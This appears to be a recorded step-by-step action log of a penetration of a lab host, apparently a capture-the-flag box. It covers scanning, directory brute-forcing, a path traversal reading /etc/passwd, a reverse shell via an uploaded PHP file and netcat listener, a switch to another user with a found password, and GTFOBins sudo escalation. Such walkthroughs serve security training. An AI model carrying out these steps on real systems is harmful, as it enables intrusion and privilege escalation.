
Split the left pane horizontally so the window holds three shell panes
click(472, 262)

right_click(507, 290)

click(349, 402)

Run netdiscover -r 10.0.0.1/24 in the top-left pane to list local hosts
text(netdiscover -r 10)

text(.0.0.1/24)

key(Return)

Start a full-port nmap -sC -sV scan of 10.0.0.63 in the right pane
text(nmap -sC -S)

text(V)

text(-p-)

text(10.0.0.63)

key(Return)

Abandon a half-typed netcat command and clear the bottom-left pane
text(gobuster dir)

text(nc -=nv)

key(ctrl+c)

text(cleear)

text(gobud)

text(ster dir)

text(-u)

text(http://)

text(10.0.0.63 -W)

text(share/w)

text(ordlists/dirbuster)

text(/directory-list-)

text(2.3-medium.txt)

key(Return)

View the /uploads/ directory index on 10.0.0.63 in Firefox
text(.)

mouse_move(83, 154)

mouse_move(135, 163)

mouse_move(74, 165)

mouse_move(128, 180)

mouse_move(117, 161)

mouse_move(127, 162)

mouse_move(131, 162)

mouse_move(147, 168)

mouse_move(99, 151)

mouse_move(145, 162)

Load language.php?lang=../../../../../etc/passwd to read /etc/passwd via path traversal
click(12, 186)

text(=../)

text(=../../)

text(../../../et)

text(c)

Edit the traversal path toward ../var/www/html in the address bar
text(var/www/)

text(html)

Browse to 10.0.0.63/uploads/ in a second tab
click(154, 39)

text(10.0.0.63)

text(/upload.ph)

click(385, 59)

text(/uploads/)

Copy the link location of php-reverse-shell.php.jpg
right_click(98, 151)

click(60, 39)

Start an rlwrap nc -lnvp 8080 listener in the bottom-right pane
text(rlwrap nc)

text(-lnvp 8)

key(Return)

Clear the top-left pane and prepare the curl request that triggers the www-data reverse shell
text(clea)

text(clear)

mouse_move(259, 217)

double_click(115, 47)

click(12, 160)

Search Google for 'tty shell' and open the NetSec 'Spawning a TTY Shell' article
key(Return)

click(136, 114)

click(195, 180)

click(195, 179)

Spawn the python pty shell, set TERM=x and begin cd /var in the reverse shell
key(Return)

text(expo)

text(rt TERM=x)

key(Return)

text(cd /var)

List /var/www/html and cd into the supersecret-for-aziz folder
text(www/htm)

text(ls -l)

key(Return)

double_click(783, 454)

text(cd supersecret-for-aziz)

click(576, 395)

key(Return)


Switch to user bassam with su using the found password from his home folder
text(cd)

text(bassam)

text(su - bassam)

text(cd bassam)

key(Return)

Confirm bassam's sudo group membership with id, clear the screen and return to /home
text(id)

text(clear)

key(Return)

text(cd home)

key(Return)

text(ls)

text(Password123!@#)

text(\)

Look up find on GTFOBins and select its sudo shell escalation command
click(223, 81)

text(find)

click(326, 228)

triple_click(376, 459)

mouse_move(686, 539)
